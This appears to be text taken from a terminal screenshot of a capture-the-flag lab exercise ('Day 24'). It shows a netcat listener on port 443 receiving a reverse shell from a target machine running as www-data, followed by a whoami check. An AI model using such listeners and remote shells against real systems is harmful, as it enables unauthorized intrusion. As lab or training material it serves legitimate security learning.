 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Day 24 nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.45.155] from (UNKNOWN) [10.10.217.93] 35362
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 13:12:06 up  2:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$